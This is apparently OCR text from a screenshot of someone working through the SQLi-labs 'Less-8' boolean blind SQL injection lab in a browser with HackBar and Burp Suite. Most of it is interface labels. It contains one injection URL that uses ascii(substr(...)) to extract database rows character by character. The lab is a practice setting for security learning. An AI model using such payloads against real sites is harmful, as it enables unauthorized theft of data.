 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
Burp Suite Professional
193.112.113.137/sqlilabs/Less-8/?id=1' and ascii(substr((select id from emails li
Bur
IP
Welcome Dhakkan
SQLI DUMB SERIES-8
HackBar
Inspector
Console
Debugger
Style Editor
Performance
Memory
Network
Storage
Accessibility
Encryption
Encoding
SQL
XSS
Other
HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-8/?id=1' and ascii(substr((select id from emails limit 2,1),1,1))=49--+
Split URL
Execute
Post data
Referrer
User Agent
Cookies